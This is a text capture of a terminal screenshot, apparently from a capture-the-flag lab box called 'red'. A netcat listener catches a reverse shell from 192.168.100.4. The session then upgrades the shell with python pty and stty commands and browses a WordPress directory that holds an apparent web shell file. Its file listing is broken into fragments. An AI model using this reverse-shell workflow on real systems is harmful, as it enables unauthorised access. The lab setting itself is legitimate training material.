 ippsec@red: /home/john
文件 动作 编辑 查看 帮助
Ncat: Connection from 192.168.100.4.
Ncat: Connection from 192.168.100.4:36718.
ippsec@red:/home/john$ whoami
whoami
ippsec
ippsec@red:/home/john$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
ippsec@red:/home/john$ export TERM=xterm
export TERM=xterm
ippsec@red:/home/john$ stty raw -echo;fg
stty raw -echo;fg
bash: fg: current: no such job
ippsec@red:/home/john$ Red Rules, Blue Drools!
ippsec@red:/home/john$ stty rows 46 columns 188
ippsec@red:/home/john$
ippsec@red:/home/john$ whoami
ippsec
ippsec@red:/home/john$  cd /var/www/wordpress
ippsec@red:/var/www/wordpress$ ls
index.php readme.html wp-blog-header.php wp-confi
p-signup.php
license.txt wp-activate.php wp-comments-post.php wp-conte
p-trackback.php
NetworkFileManagerPHP.php wp-admin wp-config.php wp-cron.
mlrpc.php
ippsec@red:/var/www/wordpress$ cd /home/john
ippsec@red:/home/john$ python3 -c 'import pty;pty.spawn("/bin/bash")'
ippsec@red:/home/john$
ippsec@red:/home/john$ You will never win Blue
You will never win Blue
ippsec@red:/home/john$ export TERM=xterm
export TERM=xterm
ippsec@red:/home/john$ ^Z
zsh: suspended  nc -lvvp 1234
┌──(root㉿192)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lvvp 1234
stty rows 46 columns 188
ippsec@red:/home/john$